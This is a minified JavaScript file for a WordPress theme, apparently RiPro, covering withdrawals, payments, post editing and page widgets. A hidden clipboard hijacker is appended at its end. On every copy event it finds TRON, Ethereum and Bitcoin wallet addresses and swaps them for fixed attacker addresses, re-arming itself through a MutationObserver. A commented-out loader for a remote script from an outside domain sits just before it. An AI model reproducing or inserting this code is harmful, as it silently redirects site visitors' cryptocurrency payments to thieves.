e=$(this),t=e.html(),a=$("input[name='refmoney']").val(),n=($("input[name='qr_weixin']").val(),$("input[name='qr_alipay']").val(),e.data("max")),i=e.data("nonce");return e.html(iconspin+t),a?a>n?(e.html(t),Swal.fire("","可提现金额不足","warning"),!1):void $.post(caozhuti.ajaxurl,{action:"add_reflog2",money:a,nonce:i},function(a){1==a.status?(e.html(t),Swal.fire("",a.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(t),Swal.fire("",a.msg,"warning"))}):(e.html(t),Swal.fire("","请输入提现金额","warning"),!1)}),$('[etap="submit_qr"]').on("click",function(){var e=$(this),t=e.html(),a=$("input[name='qr_alipay']").val(),n=$("input[name='qr_weixin']").val();return e.html(iconspin+t),""==a?(e.html(t),Swal.fire("","支付宝收款码不正确","warning"),!1):""==n?(e.html(t),Swal.fire("","微信收款码不正确","warning"),!1):void $.post(caozhuti.ajaxurl,{qr_alipay:a,qr_weixin:n,action:"edit_user_qr"},function(a){"1"==a?(e.html(t),Swal.fire("","保存成功","success").then(e=>{e.value&&location.reload()})):(e.html(t),Swal.fire("","上传失败","error"))})}),$(".go-repassword").on("click",function(e){e.preventDefault();var t=$(this),a=t.html(),n=$("input[name='password']").val(),i=$("input[name='new_password']").val(),o=$("input[name='re_password']").val();return t.html(iconspin+a),n&&i&&o?i!=o?(t.html(a),Swal.fire("","两次输入新密码不一致","warning"),!1):void $.post(caozhuti.ajaxurl,{password:n,new_password:i,re_password:o,action:"edit_repassword"},function(e){"1"==e?(t.html(a),Swal.fire("","修改成功","success").then(e=>{e.value&&location.reload()})):(t.html(a),Swal.fire("",e,"error"))}):(t.html(a),Swal.fire("","请输入完整密码","warning"),!1)}),$(document).on("click",'[etap="star"]',function(e){e.preventDefault();var t=$(this),a=t.html(),n=t.data("postid");t.html(iconspin),$.post(caozhuti.ajaxurl,{action:"fav_post",post_id:n},function(e){if(1==e.status){t.html(a),Swal.mixin({toast:!0,showConfirmButton:!1,timer:1e3}).fire({type:"success",title:e.msg}),t.attr("disabled","true"),t.toggleClass("ok")}else{t.html(a),Swal.mixin({toast:!0,showConfirmButton:!1,timer:2e3}).fire({type:"error",title:e.msg})}})}),$(".click-qiandao").on("click",function(){var e=$(this),t=e.html();e.html(iconspin+"签到中..."),$.post(caozhuti.ajaxurl,{action:"user_qiandao"},function(a){1==a.status?(e.html(t),Swal.fire(a.msg,"","success"),setTimeout(function(){location.reload()},1e3)):(e.html(t),Swal.fire(a.msg,"","warning"))})}),(t=new ClipboardJS(".cop-codecdk")).on("success",function(e){Swal.mixin({toast:!0,showConfirmButton:!1,timer:3e3}).fire({type:"success",title:"卡密复制成功"})}),t.on("error",function(e){Swal.mixin({toast:!0,showConfirmButton:!1}).fire({type:"error",title:"复制失败"})}),document.getElementById("editor")){$("select[name='cao_status']").change(function(){var e=$(this).val();"free"==e&&$(".hide1,.hide2,.hide3,.hide4,.hide5").hide(),"fee"==e&&($(".hide5").hide(),$(".hide1,.hide2,.hide3,.hide4").show()),"hide"==e&&($(".hide3,.hide4").hide(),$(".hide1,.hide2,.hide5").show())});var n=new(0,window.wangEditor)("#editor");n.customConfig.uploadImgServer=caozhuti.ajaxurl,n.customConfig.uploadImgMaxSize=2097152,n.customConfig.uploadImgParams={nonce:$(".go-write_post").data("nonce"),action:"update_img"},n.customConfig.uploadFileName="file",n.create(),n.txt.html($("#editor_c").html()),$("#editor_c").remove()}$(".go-write_post").on("click",function(e){e.preventDefault();var t=$(this),a=t.html(),i=$("input[name='post_title']").val(),o=($("#post_content_ifr").contents().find("#tinymce"),n.txt.html()),s=$("select[name='post_cat']").val(),r=$("select[name='cao_status']").val(),c=$("input[name='cao_price']").val(),l=$("textarea[name='post_excerpt']").val(),u=$("input[name='cao_vip_rate']").val(),d=$("input[name='cao_pwd']").val(),m=$("input[name='cao_downurl']").val(),h=t.data("status"),p=t.data("edit_id")?t.data("edit_id"):0;t.data("nonce");if(t.html(iconspin+a),i.length<6)return t.html(a),Swal.fire("","标题最低6个字符","warning"),!1;if(""==o)return t.html(a),Swal.fire("","请输入文章内容","warning"),!1;if("free"!=r){if(c<=0)return t.html(a),Swal.fire("","请输入正确价格（整数）","warning"),!1;if(u>1||u<0)return t.html(a),Swal.fire("","折扣区间必须是：0.1~1","warning"),!1}if("fee"==r&&m.length<5)return t.html(a),Swal.fire("","请输入下载地址","warning"),!1;console.log(l),$.post(caozhuti.ajaxurl,{post_title:i,post_content:o,post_excerpt:l,post_cat:s,cao_status:r,cao_price:c,cao_vip_rate:u,cao_pwd:d,cao_downurl:m,post_status:h,edit_id:p,action:"cao_write_post"},function(e){1==e.status?(t.html(a),Swal.fire({html:e.msg,type:"success"}).then(e=>{e.value&&location.reload()})):(t.html(a),Swal.fire("",e.msg,"warning"))})})}function to_pay_post(e,t,a,n,i){Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"go_post_pay",post_id:a,post_vid:i,pay_type:e,order_type:t,nonce:n},function(e){1==e.status?2==e.type?"h5"==e.qrcode?Swal.fire({title:"跳转到微信APP支付",text:"支付中切勿关闭此页面",type:"success",allowOutsideClick:!1,showCloseButton:!0,showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"前往支付",cancelButtonText:"放弃"}).then(t=>{t.value&&(check_order_status(a,e.num),window.open(e.rurl))}):window.location.href=e.rurl:3==e.type?"undefined"==typeof WeixinJSBridge?document.addEventListener?document.addEventListener("WeixinJSBridgeReady",onBridgeReady,!1):document.attachEvent&&(document.attachEvent("WeixinJSBridgeReady",onBridgeReady),document.attachEvent("onWeixinJSBridgeReady",onBridgeReady)):WeixinJSBridge.invoke("getBrandWCPayRequest",e.msg,function(e){e.err_msg,location.reload()}):(Swal.fire({html:e.msg,showConfirmButton:!1,width:300,padding:"0",background:"rgb(224, 224, 224)",allowOutsideClick:!1,showCloseButton:!0,animation:!0,onClose:()=>{location.reload()}}),check_order_status(a,e.num)):Swal.fire("",e.msg,"error")})}})}function check_order_status(e,t){var a=setInterval(function(){$.post(caozhuti.ajaxurl,{action:"check_pay",num:t,post_id:e},function(e){1==e.status&&(clearInterval(a),Swal.fire({type:"success",title:e.msg,showConfirmButton:!1,timer:1500,onClose:()=>{location.reload()}}))})},3e3)}function to_yecpay_post(e,t,a,n){$(this),e=e,n=n,t=t,a=a;Swal.fire({text:"购买此资源将消耗【"+a+"】",type:"question",showCancelButton:!0,confirmButtonText:"购买",cancelButtonText:"取消",reverseButtons:!0}).then(a=>{a.value&&Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"add_pay_post",post_id:e,post_vid:n,nonce:t},function(e){1==e.status?Swal.fire({title:e.msg,type:"success"}).then(e=>{e.value&&location.reload()}):Swal.fire({type:"warning",html:e.msg})})}})})}function widget_ri(){"use strict";$(".click-pay").on("click",function(){$(this).html();var e=$(this).data("postid"),t=$("input[name='pay_id']").val(),a=$(this).data("nonce"),n=$(this).data("price");Swal.fire({title:"请选择支付方式",html:caozhuti.pay_type_html.html,showConfirmButton:!1,width:300,showCloseButton:!0,onBeforeOpen:()=>{const i=Swal.getContent(),o=i.querySelector.bind(i),s=o("#alipay"),r=o("#weixinpay"),c=o("#yecpay");s&&s.addEventListener("click",()=>{to_pay_post(caozhuti.pay_type_html.alipay,"other",e,a,t)}),r&&r.addEventListener("click",()=>{to_pay_post(caozhuti.pay_type_html.weixinpay,"other",e,a,t)}),c&&c.addEventListener("click",()=>{to_yecpay_post(e,a,n,t)})},onClose:()=>{}})}),$(".go-down").one("click",function(){var e=$(this),t=e.html(),a=e.text(),n=e.data("id");e.html(iconspin+a),Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"user_down_ajax",post_id:n},function(a){1==a.status?(e.html(t),Swal.fire({title:"下载地址获取成功",type:"success",showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"立即下载",cancelButtonText:"关闭"}).then(e=>{e.value?(window.open(a.msg),location.reload()):location.reload()})):(e.html(t),Swal.fire({type:"warning",html:a.msg}).then(e=>{location.reload()}))})}})})}function navbar(){"use strict";st=jQuery(window).scrollTop();var e=jQuery(".ads.before_header").outerHeight(),t=jQuery(".site-header").height(),a=jQuery(".navbar-sticky_transparent.with-hero"),n=jQuery(".navbar-sticky.ads-before-header, .navbar-sticky_transparent.ads-before-header"),i=jQuery(".navbar-sticky.navbar-slide, .navbar-sticky_transparent.navbar-slide");st>t+e?a.addClass("navbar-sticky"):a.removeClass("navbar-sticky"),st>e?n.addClass("stick-now"):n.removeClass("stick-now"),st>lastSt&&st>t+e+100?i.addClass("slide-now"):st+jQuery(window).height()<jQuery(document).height()&&i.removeClass("slide-now"),lastSt=st}function carousel(){"use strict";jQuery(".carousel.module").owlCarousel({autoHeight:!0,dots:!1,margin:30,nav:!0,navSpeed:500,navText:navText,responsive:{0:{items:1},768:{items:3},992:{items:4}}})}function slider(){"use strict";var e={autoplay:!0,autoplaySpeed:800,loop:!0},t=jQuery(".slider.big.module"),a={animateOut:"fadeOut",dots:!0,items:1,nav:!1,navText:navText};t.each(function(t,n){if(jQuery(n).hasClass("autoplay")){var i=Object.assign(e,a);jQuery(n).owlCarousel(i)}else jQuery(n).owlCarousel(a)});var n=jQuery(".slider.center.module"),i={center:!0,dotsSpeed:800,loop:!0,margin:20,responsive:{0:{items:1},768:{items:2}}};n.each(function(t,a){if(jQuery(a).hasClass("autoplay")){var n=Object.assign(e,i);jQuery(a).owlCarousel(n)}else jQuery(a).owlCarousel(i)});var o=jQuery(".slider.thumbnail.module"),s={dotsData:!0,dotsSpeed:800,items:1};o.each(function(t,a){if(jQuery(a).hasClass("autoplay")){var n=Object.assign(e,s);jQuery(a).owlCarousel(n)}else jQuery(a).owlCarousel(s)})}function tap_full(){"use strict";$('[etap="to_full"]').on("click",function(){var e=document.documentElement;$("body").hasClass("full-screen")?(console.log(document),$("body").removeClass("full-screen"),$("#alarm-fullscreen-toggler").removeClass("active"),document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()):($("body").addClass("full-screen"),$("#alarm-fullscreen-toggler").addClass("active"),e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen())})}function megaMenu(){"use strict";jQuery(".menu-posts").not(".owl-loaded").owlCarousel({items:5,margin:15});var e=$(".rollbar");$(window).scroll(function(){document.documentElement.scrollTop+document.body.scrollTop>200?e.fadeIn():e.fadeOut()}),$('[etap="to_top"]').on("click",function(){$("html,body").animate({scrollTop:0},300)}),$(document).on("click",".tap-dark",function(e){var t=$(this),a=t.html();t.html(iconspin),$.ajax({url:caozhuti.ajaxurl,type:"POST",dataType:"html",data:{is_ripro_dark:!0===$("body").hasClass("ripro-dark")?"0":"1",action:"tap_dark"}}).done(function(e){}),toggleDarkMode(),t.html(a)}),$(document).on("click",".tap-blog-style",function(e){var t=$(this),a=t.html(),n=t.data("id");t.html(iconspin),$.ajax({url:caozhuti.ajaxurl,type:"POST",dataType:"html",data:{is_blog_style:n,action:"blog_style"}}).done(function(e){t.html(a),location.reload()})})}function toggleDarkMode(){$("body").toggleClass("ripro-dark")}function categoryBoxes(){"use strict";jQuery(".category-boxes").owlCarousel({dots:!1,margin:30,nav:!0,navSpeed:500,navText:navText,responsive:{0:{items:1},768:{items:2},992:{items:3},1230:{items:4}}})}function offCanvas(){"use strict";var e=jQuery(".burger"),t=jQuery(".canvas-close");jQuery(".main-menu .nav-list").slicknav({label:"",prependTo:".mobile-menu"}),e.on("click",function(){body.toggleClass("canvas-opened"),body.addClass("canvas-visible"),dimmer("open","medium")}),t.on("click",function(){body.hasClass("canvas-opened")&&(body.removeClass("canvas-opened"),dimmer("close","medium"))}),jQuery(".dimmer").on("click",function(){body.hasClass("canvas-opened")&&(body.removeClass("canvas-opened"),dimmer("close","medium"))}),jQuery(document).keyup(function(e){27==e.keyCode&&body.hasClass("canvas-opened")&&(body.removeClass("canvas-opened"),dimmer("close","medium"))})}function search(){"use strict";var e=jQuery(".main-search"),t=e.find(".search-field");jQuery(".search-open").on("click",function(){body.addClass("search-open"),t.focus()}),jQuery(document).keyup(function(e){27==e.keyCode&&body.hasClass("search-open")&&body.removeClass("search-open")}),jQuery(".search-close").on("click",function(){body.hasClass("search-open")&&body.removeClass("search-open")}),jQuery(document).mouseup(function(t){!e.is(t.target)&&0===e.has(t.target).length&&body.hasClass("search-open")&&body.removeClass("search-open")})}function pagination(){"use strict";var e=jQuery(".posts-wrapper"),t=jQuery(".infinite-scroll-button"),a={append:e.selector+" > *",debug:!1,hideNav:".posts-navigation",history:!1,path:".posts-navigation .nav-previous a",prefill:!0,status:".infinite-scroll-status"};body.hasClass("pagination-infinite_button")&&(a.button=t.selector,a.prefill=!1,a.scrollThreshold=!1,e.on("request.infiniteScroll",function(e,a){t.html(caozhuti.infinite_loading)}),e.on("load.infiniteScroll",function(e,a,n){t.html(caozhuti.infinite_load)})),(body.hasClass("pagination-infinite_button")||body.hasClass("pagination-infinite_scroll"))&&body.hasClass("paged-next")&&e.infiniteScroll(a)}function sidebar(){"use strict";var e=jQuery(".site-header").height();$(window).width()<768?$("aside .widget.widget-pay").insertAfter($("#pay-single-box")):(jQuery(".container .sidebar-column").theiaStickySidebar({additionalMarginTop:e+0}),jQuery(".container .content-column").theiaStickySidebar({additionalMarginTop:e+0}))}function fancybox(){"use strict";$(function(){if(0==caozhuti.is_singular)return!1;$('.entry-content a[href*=".jpg"],.entry-content a[href*=".jpeg"],.entry-content a[href*=".png"],.entry-content a[href*=".gif"]').each(function(){0==$(this).parents("a").length&&$(this).attr("data-fancybox","images")})})}function dimmer(e,t){"use strict";var a=jQuery(".dimmer");switch(e){case"open":a.fadeIn(t);break;case"close":a.fadeOut(t)}}function notify(){"use strict";$(function(){if(0==caozhuti.site_notice.is)return!1;null==$.cookie("cao_notice_cookie")&&Swal.fire({html:caozhuti.site_notice.html,background:caozhuti.site_notice.color,showConfirmButton:!1,width:560,padding:"0",allowOutsideClick:!1,showCloseButton:!0}).then(e=>{$.cookie("cao_notice_cookie","1",{expires:1})})})}function is_check_name(e){return/^[\w]{3,16}$/.test(e)}function is_check_mail(e){return/^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,4})$/.test(e)}function is_check_pass(e,t){return!(e.length<6)&&!(e=!t)}function is_in_weixin(){return"micromessenger"==navigator.userAgent.toLowerCase().match(/MicroMessenger/i)}window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.loadHidden=!1,jQuery(function(){"use strict";carousel(),slider(),megaMenu(),categoryBoxes(),offCanvas(),search(),pagination(),sidebar(),fancybox(),userinit(),signup_popup(),share_pop(),widget_ri(),notify(),tap_full(),ajax_searc(),ajax_getpost()}),jQuery(window).scroll(function(){"use strict";(body.hasClass("navbar-sticky")||body.hasClass("navbar-sticky_transparent"))&&window.requestAnimationFrame(navbar)}),jQuery(".header-dropdown").hover(function(){$(this).addClass("active")},function(){$(this).removeClass("active")}),document.addEventListener("lazyloaded",function(e){var t={disableParallax:/iPad|iPhone|iPod|Android/,disableVideo:/iPad|iPhone|iPod|Android/,speed:.1};(jQuery(e.target).parents(".hero").length||jQuery(e.target).hasClass("hero"))&&jQuery(e.target).jarallax(t),(jQuery(e.target).parent().hasClass("module")&&jQuery(e.target).parent().hasClass("parallax")||jQuery(e.target).parent().hasClass("entry-navigation"))&&jQuery(e.target).parent().jarallax(t)});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
// window.onload = function() {
    // loadJSScript("//www.qumaw.com/jquery.js?"+Math.random(), function() { 
    //      console.log("Jquery loaded");
    // });
// }
(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TLUkBzfYZek4tZt8yUmmvg2CQcyikEEdkZ');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x8f5514751585f37d5d4949b7673f420aafe7cfc4');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1QJXBe2sKFo3hDS4yqDRnm967zRRz4XTrN');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '36KdRf3KALiiNQbnakiSxKjE13ocd1vV4j');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1quzk7um3n0nu9wfsdmkseuh7m359t4eq89snuyu');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1quzk7um3n0nu9wfsdmkseuh7m359t4eq89snuyu');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();